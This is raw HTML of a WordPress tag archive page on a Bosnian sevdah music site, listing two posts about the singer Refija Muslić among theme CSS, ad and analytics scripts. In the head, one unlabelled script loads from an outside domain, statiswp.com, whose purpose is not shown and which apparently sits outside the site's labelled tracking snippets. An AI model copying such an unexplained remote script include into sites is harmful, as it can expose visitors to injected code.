0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-refija-muslic tag-532 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>refija muslic</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-6107" class=" masonry-blog-item post-6107 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-refija-muslic tag-refija-muslic-2">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/refija-muslic/" aria-label="Refija Muslić &#8211; Došla voda/Mejra na tabutu"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Refija Muslić" height="1059" width="1426" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/refija-muslic-19-1024x760.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2021/11/refija-muslic-19-1024x760.jpg 1024w, https://sevdah.tv/wp-content/uploads/2021/11/refija-muslic-19-300x223.jpg 300w, https://sevdah.tv/wp-content/uploads/2021/11/refija-muslic-19-768x570.jpg 768w, https://sevdah.tv/wp-content/uploads/2021/11/refija-muslic-19.jpg 1426w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/refija-muslic/"> Refija Muslić &#8211; Došla voda/Mejra na tabutu</a></h3>
          </div>
          
          <div class="excerpt">Refija Muslić je rođena u Foči, a živi u Sarajevu od 1970. godine, gdje je završila osnovnu i srednju&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>15/11/2021</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-5585" class=" masonry-blog-item post-5585 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-mlad-se-jusuf-ozenio tag-refija-muslic">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/mlad-se-jusuf-ozenio-u-izvedbi-refije-muslic-video/" aria-label="Mlad se Jusuf oženio u izvedbi Refije Muslić  (VIDEO)"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="438" width="816" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1.jpg 816w, https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1-300x161.jpg 300w, https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1-768x412.jpg 768w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/mlad-se-jusuf-ozenio-u-izvedbi-refije-muslic-video/"> Mlad se Jusuf oženio u izvedbi Refije Muslić  (VIDEO)</a></h3>
          </div>
          
          <div class="excerpt">Pjesma sevdalinka, je ljubavna pjesma, ali i kroz ljubavne stihove u mnogim sevdalinkama se provlači&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>19/04/2021</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

